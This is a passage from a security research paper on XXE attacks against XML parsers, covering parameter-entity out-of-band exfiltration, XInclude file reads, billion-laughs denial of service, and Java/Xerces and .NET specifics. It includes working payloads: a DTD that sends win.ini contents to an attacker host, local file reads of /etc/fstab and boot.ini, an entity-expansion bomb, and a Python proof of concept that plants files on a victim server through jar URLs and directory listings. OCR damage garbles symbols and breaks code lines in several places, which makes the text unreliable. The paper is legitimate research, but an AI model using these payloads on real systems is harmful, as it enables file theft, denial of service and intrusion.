This works<sup>[2](#page-10-0)</sup> because parameter entity references are not expected to conform to XML syntax at the moment of evaluation. Ultimately, this allows one to include most well-formed XML documents inline, and to have them treated as literal text. However, there remain some restrictions on this approach. Parameter entities need not adhere to XML parsing rules, but they are expected to conform to DTD syntax. In particular, any content which include bare  $\frac{1}{6}$  or  $\frac{1}{6}$ symbols will typically cause a parse error, since these are interpreted as malformed entity references.

An additional powerful use of parameter entities, which was first publicly described in [\[OOB\]](http://www.youtube.com/watch?v=eBm0YhBrT_c), allows for the retrieval of content using URL references alone. Consider the following malicious XML document:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY % file SYSTEM "file:///c:/windows/win.ini"> 
   <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd"> 
8dtd:1><roottag>&send;</roottag>
```
Here the DTD defines two external parameter entities, one which loads a local file, while the other loads a remote DTD. The remote DTD is supplied by the attacker's server and contains:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
```
This secondary DTD creates a new document entity, "&send;" which is generated based on the contents of the file that was loaded in the first DTD. Finally, the original document body references the &send; entity and causes the system to send the contents of the desired file back to the attacker's server as part of the URL. To be clear, the sequence of events occurs like this:



<span id="page-10-0"></span>2 *This specific syntax works with Java/Xerces, but may not work exactly the same on all parsers. It is expected that minor variations of this should work on other parsers, however.*

This attack has a few advantages over more traditional file extraction through document entities. For one, the use of parameter entities frees the attacker from the requirement that the application's logic can be exploited to obtain the contents of a resource. In addition, the file contents sent back to the attacker does not need to be valid XML (or text that omits XML special characters).

However, this attack does require that the target application is able to initiate a connection back to the attacker to obtain the secondary DTD and then send the file contents. In addition, the data sent within the URL must generally consist of properly formed Unicode data and must also conform to the particular XML library's restrictions on characters permitted in the URL. Also, the length of the URL is almost certainly limited, depending on the particular implementation. More details on known restrictions of various XML libraries can be found in the [next section.](#page-14-1)

#### <span id="page-11-0"></span>**External Resource Inclusion via XInclude Support**

As early as 1999, the W3C began working on a more generalized and flexible way to include secondary XML and text documents as elements within a referencing document. This XIncludes capability was most recently revised in 2006 [\[W3CXI\]](http://www.w3.org/TR/xinclude/) and is supported by a number of parsers. All parsers tested have this capability disabled by default, with callers expected to use specialized interfaces to enable it.

XIncludes provide capabilities similar to that of external entities, but in a way that more readily integrates with XML namespaces and other semantics. The following example illustrates how one might use it to include external XML documents:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
   <content>Very special content that is protected by copyright.</content>
   <footer><xi:include href="copyright.xml"/></footer>
</document>
```
This hypothetical document references the "copyright.xml" document which contains:

```
<?xml version="1.0" encoding="utf-8"?>
<copyright>
This document is copyright \© 2042 Acme Content Company, Inc.
</copyright>
```
Once interpreted by an XML parser supporting XIncludes, the first document would be interpreted as:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
  <content>Very special content that is protected by copyright.</content>
   <footer><copyright>
This document is copyright \frac{1}{2042} Acme Content Company, Inc.
</copyright>
   </footer>
</document>
```
From an attacker's perspective, XIncludes offer several advantages over external entities. For one, the "parse" attribute can be used to force the retrieved content to be interpreted as text, rather than XML, eliminating the need for the CDATA based work-around discussed above. The following document would attempt to fetch /etc/fstab and interpret it as text only:

```
<root xmlns:xi="http://www.w3.org/2001/XInclude">
 <xi:include href="file:///etc/fstab" parse="text"/>
```
$\langle$ root $\rangle$ 

XIncludes also support defining fallback documents if a specified document cannot be retrieved, which could allow for more efficient pipe-lining of port scans or document probes. XInclude syntax also works fine without any control over a document's DTD. One could imagine situations where an application is vulnerable to XML injection (due to ad hoc construction of XML documents using string concatenation) and using this flaw, an attacker could inject xinclude tags that target the recipient of the document. Ultimately, it is expected that very few applications would be written to explicitly enable XIncludes and become vulnerable as a result, but it is something that is easy to test for and should be accounted for in test suites.

# <span id="page-12-0"></span>**Denial of Service Attacks**

The number of ways in which XXE and related issues can be leveraged to conduct denial of service (DoS) attacks is quite impressive, and few mitigations that exist in XML parsers seem to be adequate to prevent all potential attacks.

The most well-known XXE-related denial of service attack is the "billion laughs" attack which exploits the ability to define nested entities defined within an XML DTD to build an XML memory bomb. This bomb is a specially-crafted document that an attacker writes with nested entities and in-line DTDs that will cause the parser to generate an exponentially expanded payload, potentially overloading the application process memory and causing a disruption in service. For example:

```
<?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
   <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
   <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
   <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
   <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]<lolz>&lol9;</lolz>
```
Going through the evaluation process depicted in the example above, when an XML parser loads this document it will include one root element "lolz" that contains the defined entity "&lol9;". The "&lol9;" entity expands to a string containing ten "&lol8;" entities. Each "&lol8;" entity is expanded to ten other "&lol7;" entities and so forth, until it reaches the leaf entity " $\&$ lol;". After processing all of the expansions, the entities are resolved through string substitutions and consequently would incur considerable amounts of memory resources – in such attacks a ( < 1 KB) block of XML can consume almost 3GB of memory [\[SULV\]](http://msdn.microsoft.com/en-us/magazine/ee335713.aspx).

In addition to attacking XML parsers directly, SSRF-oriented attacks provide a number of avenues for conducting denial of service attacks. When DTDs with parameter entities are supported, an attacker could define DTDs that recursively reference additional DTDs indefinitely, which could result in various resource consumption problems. Any URL handlers which support compression (such as HTTP transfer-encoding, JAR files, PHAR files, etc) could be used to conduct "ZIP bomb" style memory exhaustion attacks. Along these same lines, any URL handlers which spool temporary files to disk could be used to attempt to exhaust storage resources. An attacker could also attempt to exhaust the number of network connections or file descriptors supported by a host, perhaps in conjunction with attempting to open special system device files (such as /dev/random on Linux and legacy LPT devices on Windows).

Finally, SSRF attacks could also be used to conduct application-level DoS attacks against third-party web sites. A long series of external entities defined in a single DTD could create a significant asymmetric scenario, particularly if the targeted third-party resource was computationally expensive for the victim. At least one tool already exists which is designed to conduct these kinds of attacks [\[DAVOSET\]](http://websecurity.com.ua/davoset/).

# <span id="page-14-1"></span>**Implementation-Specific Techniques and Limitations**

# <span id="page-14-0"></span>**Java / Xerces**

The default XML parser in modern versions of Oracle's Java Runtime Environment is Xerces, which is an Apache project. Xerces and Java provide a number of features that allow for some serious, and sometimes surprising, attack scenarios. Many of the generic attacks described previously work rather well in the default configuration, including DOCTYPEs for SSRF attacks, inclusion of resources in documents through external entities, and use of parameter entities for out-of-band attacks. Tested versions of Oracle's JRE (1.6.0\_18 and 1.7.0\_51) did not appear to support the schemaLocation or noNamespaceSchemaLocation attributes (for the purpose of SSRF attacks) even when namespace features were enabled. Java/Xerces does support XIncludes, but this is not enabled unless both setXIncludeAware(true) and setNamespaceAware(true) are called on the DocumentBuilder, DocumentBuilderFactory or SAXParserFactory classes.

#### **Standard URI Schemes**

Java standards guarantee support for a number of different URI schemes (protocols), including:

http https ftp file jar

The http, https, and ftp schemes behave more or less as one might expect. The certificates encountered when accessing https URLs do appear to be validated. The file scheme is interesting, of course, since it allows access to local files, and under Windows, UNC paths. In Java, UNC paths can be specified in a few different ways, with the following being equivalent:

```
file:////host/share/file.txt
file://\\host\share\file.txt
```
Notably, the following syntax under Windows will cause Java to attempt to retrieve the file via SMB and then fall back to FTP if that fails:

file://host/share/file.txt

A surprising fact about Java's file scheme is that it will return a listing of all files and directories under a given path if that path is a directory. This behavior would clearly give an attacker a great deal of useful information about where certain sensitive information (such as application configuration files) might reside. As an example, under a Linux system the URL "file:///" (which references the root directory) might return something like:

bin boot dev etc home ...

The jar protocol scheme can be thought of as a "meta-scheme" in that it causes Java to first retrieve a URL, unzip the file (as if it were a Java ARchive file), and then extract a specified file from within the JAR. The syntax looks like:

jar:http://host/application.jar!/file/within/the/zip

Any URL scheme and syntax used in Java can be wrapped up into a jar URL by simply prefixing it with "jar:" and suffixing it with "!", followed by a path within the JAR file. For successful unpacking and extraction, the JAR file needs only be a properly formed ZIP file. This means that sub-elements of any number of ZIP-based file formats could be extracted with XXE attacks, including items within WAR/EAR files and office documents.

One additional consideration related to Java's jar protocol is that an attacker could supply the system a ZIP file which contains tightly compressed file contents that decompress to very large sizes (typically a compression ratio of around 1000:1 is possible). These so-called "ZIP bombs" are commonly used to attack antivirus systems and could be used to consume excessive amounts of memory or disk space on a system hosting a Java application. Note, once again, that jar URLs can be used against a Java Xerces system that accepts DOCTYPE definitions from untrusted users. So this would be possible even if support for external entities and/or internal DTDs is disabled.

#### **Nonstandard and Custom URI Schemes**

The following URI schemes are also common Java deployments (based on Oracle's JVM):

netdoc mailto gopher

Support for the gopher scheme was dropped in versions of Oracle's JDK starting in September of 2012. The latest versions which still have support were: Oracle JDK 1.7 update 7 and Oracle JDK 1.6 update 35. In addition to these schemes, documentation found in [JNP] indicates that much older versions of Sun's JVM supported the "doc", "systemresource", and "verbatim" schemes, but these no longer appear to be available. The netdoc and mailto schemes also seem to be additional little-known relics, but preliminary testing has shown that these don't appear to be particularly useful to attackers. Note that in addition to these handlers, additional schemes can be registered by applications or be enabled by third-party JVM implementations.

#### **Combining Directory Listings and the jar Scheme to Upload Files**

In analyzing the behavior of Oracle's jar scheme implementation, we found that it is possible to combine this with separate directory listing attacks in order to upload a file with arbitrary content to a known location on a target system, assuming that system hosts an application that is vulnerable to external entity attacks.

The attack works by sending an initial request which asks Xerces to fetch a jar URL from a web server controlled by the attacker. Java downloads this file to a designated temporary directory using a randomly selected file name. Java will only attempt to parse this file once it has finished downloading. As an attacker, we can then submit one or more secondary requests which fetch directory listings of the target's temporary directory, which provides the name of the file. Of course the attacker would need to fetch this file before Java finishes the download and subsequently deletes it. However, since the web server is controlled by the attacker, it is quite easy to carefully regulate the rate of the file download so that the majority of the file's contents are available for a long period of time. The following proof of concept script implements this attack by returning the last 60 bytes of the file, one byte per second, for a total of one minute:

```
#!/usr/bin/env python3
import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc
host = 'victim-host'
port = 180'
```
```
use ssl = False
listen_host = '10.1.3.37'
listen_port = 1337
jar file = sys.argv[1]class JarRequestHandler(socketserver.BaseRequestHandler):
     def handle(self):
         # self.request is the TCP socket connected to the client
         http_req = b''
         while b'\r\n\r\n' not in http_req:
            http_req += self.request.recv(4096)
        if = open(iar file, 'rb')contents = j\overline{f}. read()
         # By using HTTP 1.0 and omitting a Content-Length header, the client 
        # is forced to keep reading until the connection closes.
        headers = ('' 'HTTP/1.0 200 OK\r\n'n''' '''Content-Type: application/java-archive\r\n\r\n''')
         self.request.sendall(headers.encode('ascii'))
         # We drag out the download for 60 seconds, sending one byte per
         # second. If the last 60 bytes is just meaningless padding
         # (whitespace, whatever), then this should work well in most
         # attack scenarios. It is likely possible to keep the
         # connection open for a sufficient amount of time through more
         # sophisticated means.
        dribble length = min(60, len(contents))dribble start = len(contents)-dribble length
        self.request.sendall(contents[:dribble start])
         for i in range(0,dribble_length):
             time.sleep(1)
            self.request.sendall(bytes(contents[dribble start+i]))
def sendRequest(connection, data=None):
     method = 'POST'
     path = '/XXErces/vuln'
    body = ('xml='+quote(data))
     connection.putrequest(method, path)
     connection.putheader('Cache-Control', 'max-age=0')
     connection.putheader('Content-Type', 'application/x-www-form-urlencoded')
    if len(body) > 0:
        connection.putheader('Content-Length', len(body))
     connection.endheaders()
     connection.send(body.encode('utf-8'))
     return connection.getresponse()
def newConnection():
     if use_ssl:
         return httpc.HTTPSConnection(host, port)
     else:
        return httpc.HTTPConnection(host, port)
```
```
def fetch(data):
    ret_val = None
    connection = newConnection()
    response = sendRequest(connection, data)
    ret val = response.read().decode('utf-8')
     connection.close()
     return ret_val
jar reg = '''<!DOCTYPE roottag [
    <!ENTITY jar SYSTEM "jar:http://%s:%d/evil.jar!/file1.txt">
 ]<roottag>
   <sometag>&jar;</sometag>
</roottag>
''' % (listen_host, listen_port)
# This is the temporary path for Tomcat 7 on Windows
dir req = '''<!DOCTYPE roottag [
 <!ENTITY dir SYSTEM "file:///c:/Program Files (x86)/Apache Software 
Foundation/Tomcat 7.0/temp/">
  ]>
<roottag>
   <sometag>DIR&dir;DIR</sometag>
</roottag>
\mathbf{I} \mathbf{I} \mathbf{I}# Set up a crafted HTTP server
jarserver = socketserver.TCPServer((listen host,listen port), JarRequestHandler)
server thread = threading.Thread(target=jarserver.serve forever)
server_thread.daemon = True
server_thread.start()
# Use XXE to fetch a file from our HTTP server
jar thread = threading.Thread(target=fetch, args=(jar req,))
jar thread.daemon = True
jar thread.start()
# While the file is spooling to /tmp on the victim, use directory listings to 
# determine the file path 
time.sleep(1)
listing = fetch(dir_req).split('Reserialized XML:')[1].split('DIR')[1]
print("Spool files:\n"+listing)
jar thread.join()
server thread.join()
```
An attacker could use this attack in conjunction with other vulnerabilities in an application, such as local file include flaws or directory traversals. Depending on the context of the attack, the last few bytes of a file could contain white space or some other inconsequential data that would allow a nearly complete file to be used along with a separate vulnerability. Note, however, that more sophisticated TCP manipulation could be used if a complete file needed to be uploaded and padding wasn't an option.

# <span id="page-18-0"></span>**C# / .NET**

The .NET Framework is a development platform for building applications in the Windows environment that supports managed execution, deployment, and integration with programming languages, including Visual Basic and C#. It consists of the common language run-time (CLR) and the .NET Framework class library, which includes classes, interfaces, and value types that support an extensive range of technologies. Support for XML is provided by an integrated set of classes to parse, manipulate, validate and transform data between various document types. Securing XML under .NET requires understanding how the framework is used to parse XML data, how the different types of data are resolved, and how processing of the data within an application impacts the overall security on the end user. This section discusses security issues that are specific to XML and guidelines to protect .NET applications against these issues.

#### **Taxonomy**

The .NET framework provides classes to support the parsing of XML data from a stream or file. The abstract class, XmlReader, provides a non-regressive forward read to a stream of XML data following a cursor position. The reader is advanced in a stepwise fashion by calling the Read() method without any write access to the data stream. This class conforms to the W3C Extensible Markup Language (XML) 1.0 and the Namespaces in XML recommendations. XmlReader defines methods and properties to allow the cursor to move through XML data and read the contents of nodes then it verifies whether the content contains valid characters, elements and attribute names. Furthermore, it can be used to check the syntactical structure of XML documents and validates them against a DTD or schema, or even filters the data by skipping over unwanted records.

| <b>Readers</b>          | <b>Resolvers</b>       | Documents     |
|-------------------------|------------------------|---------------|
| XmlReader<br>(abstract) | XmlResolver (abstract) | XmlDocument   |
| XmlTextReader           | XmlPreloadedResolver   | XPathDocument |
| XmlDictionaryReader     | XmlSecureResolver      | XmlSerializer |
| XmlNodeReader           | XmlUrlResolver         | DataSet       |
| XmlValidatingReader     | XmlXapResolver         | XmlDictionary |

Table: Listing of classes supported in the System.Xml namespace

As depicted in the table above, XmlReader has several concrete implementations. The vanilla implementation XmlTextReader does not provide any data validation against a DTD but it can handle DTD processing within a DOCTYPE element. Another concrete implementation is the XmlNodeReader which has the ability to read an XML DOM subtree but it also does not support document type definition (DTD) or schema validation. Alternatively, XmlValidatingReader supports document validation using the Schemas property to associate the reader with schema files in the XmlSchemaCollection. Recently, .NET framework 4.5 defines the XmlDictionaryReader class which can be used to read XmlDictionary objects.

Rather than instantiating concrete reader implementations, the recommend practice suggested by Microsoft is to create reader instances through the abstract class (XmlReader) using a factory-style Create() method. This is used along with the XmlReaderSettings class to set properties of the reader instance and then pass the settings in as an argument to the Create() method. Compilers in .NET often give warnings for use of concrete reader classes to discourage developers from using them. In fact, though they are supported, the .NET Framework 4.0 renders XmlTextReader and XmlValidatingReader classes as obsolete.

#### **Resolver Attacks and Defenses**

XmlReader and its underlying concrete implementations support stream-based reads and relies on the XmlResolver class to resolve external data sources identified by a URL, thereby providing an abstraction for accessing data sources on the Internet and files on the file system. This class is an abstraction that includes several concrete class types used to resolve XML resources such as entities, document type definitions (DTDs) or schemas. The default resolver for the readers is XmlUrlResolver instantiated as a member of the class. It supports file, http, and other schemes from the System.Web.WebRequest and processes include and import elements found in the Extensible StyleSheet Language (XSL) stylesheets and XML Schema Definition language (XSD) schemas.

With all of these rich features of XML processing in .NET and either little and no consideration for security, attackers were able to abuse them to retrieve sensitive documents on local file system and network shares, or to bring down servers through excessive XML processing. The privacy and denial-of-service (DoS) implications of XML processing are well understood and have been discussed in various documents by Microsoft (e.g. [\[SULV\]](http://msdn.microsoft.com/en-us/magazine/ee335713.aspx)). An attacker may deliver an XML payload to a vulnerable application and subsequently retrieve resources on the local host by triggering the resolver to process external entities. Furthermore, an attacker may initiate XML DoS attacks by sending payloads to the vulnerable application such that processing the payload takes considerable amounts of power and bandwidth. The nature of these attacks are extremely asymmetric and the vulnerability is extremely widespread in .NET naturally because of the weak class implementations supported in the framework and some of the default settings used for backwards compatibility.

The simplest way to abuse the features of external entities is to point the XML parser to an internal resource (e.g. c:\boot.ini) as shown in the example below.

```
<!DOCTYPE roottag [
  <!ENTITY windowsfile SYSTEM "file:///c:/boot.ini">
]<roottag>
   <sometag>&windowsfile;</sometag>
</roottag>
```
Whenever the XML parser encounters the entity " $\&$ windowsfile;" it will substitute the entity with the content of the file from the local host and then place it in the response. To the calling application, the resulting document content would look something like:

```
<roottag>
  <sometag>[boot loader] timeout=30 
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect</sometag>
</roottag>
```
#### **Denial-of-Service attacks**

